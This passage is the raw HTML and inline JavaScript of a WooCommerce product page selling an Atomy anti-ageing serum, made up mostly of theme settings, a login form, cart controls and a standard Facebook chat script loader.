<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://agetune.com/my-account/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4cc4d02714" /><input type="hidden" name="_wp_http_referer" value="/product/atomy-absolute-cell-active-serum/" />											<input type="hidden" name="redirect" value="https://agetune.com/product/atomy-absolute-cell-active-serum/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://agetune.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p><p class="title wd-login-divider"><span>Or login with</span></p><div class="wd-social-login">
<a href="https://agetune.com/my-account/?social_auth=facebook" class="login-fb-link btn">
Facebook							</a>
<a href="https://agetune.com/my-account/?social_auth=google" class="login-goo-link btn">
Google							</a></div></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://agetune.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div><div class="wd-sticky-btn"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="ATOMY Absolute Cell Active Serum" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png-150x150.jpg.webp 150w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">ATOMY Absolute Cell Active Serum</h4></div></div><div class="wd-sticky-btn-cart">
<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>4,550</span></span><form class="cart" action="https://agetune.com/product/atomy-absolute-cell-active-serum/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696eddd4bd283">ATOMY Absolute Cell Active Serum quantity</label>
<input
type="number"
id="quantity_696eddd4bd283"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div><button type="submit" name="add-to-cart" value="15967" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="15967" class="wd-buy-now-btn button alt">
Buy now			</button></form></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="621823944665581"></div><div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://agetune.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://agetune.com/agetune-cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://agetune.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","request_timeout":"5000"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/agetune.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://agetune.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_e8a1a1f12f39168c99070097c69fdb4b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://agetune.com/agetune-cart/","ajaxurl":"https://agetune.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 5 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"5","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://agetune.com/","shop_url":"https://agetune.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://agetune.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"25db469b28","wishlist_fragments_nonce":"3445c6af8d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_45820672c789b49216b841f4ea6d8eec","wishlist_fragment_name":"woodmart_wishlist_fragments_45820672c789b49216b841f4ea6d8eec","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://agetune.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-helpers-wpb-elem-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-header-search-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-mod-tools-design-8-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css","wd-header-cart-side-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-with-bg-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-with-bg.min.css","wd-mod-nav-menu-label-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-woo-mod-login-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-woo-single-prod-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-opt-stretch-cont-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-opt-grid-gallery-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css","wd-woo-mod-product-labels-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-swiper-pagin-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-scroll-top-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-add-to-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/agetune.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agetune.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agetune.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"029766ae5a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15967,"title":"ATOMY%20Absolute%20Cell%20Active%20Serum%20-%20Age%20Tune","excerpt":"ATOMY Absolute Cell Active Serum is for intensive skin care to reduce signs of skin <a href=\"https:\/\/www.healthline.com\/health\/aging-gracefully\">aging<\/a>.\r\n<ul>\r\n \t<li>Treat areas that show signs of aging including the forehead, eye area and mouth area<\/li>\r\n \t<li>Make skin youthful and firm.<\/li>\r\n \t<li>Tighten the skin of the neck area.<\/li>\r\n \t<li>Improve skin elasticity.<\/li>\r\n \t<li>Evens out the skin track.<\/li>\r\n \t<li>Skin feels clean and glowing.<\/li>\r\n \t<li>Make skin white.<\/li>\r\n \t<li>Makes skin firm and supple.<\/li>\r\n<\/ul>","featuredImage":"https:\/\/agetune.com\/wp-content\/uploads\/2021\/11\/Atomy_Absolute_Serum.png.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet 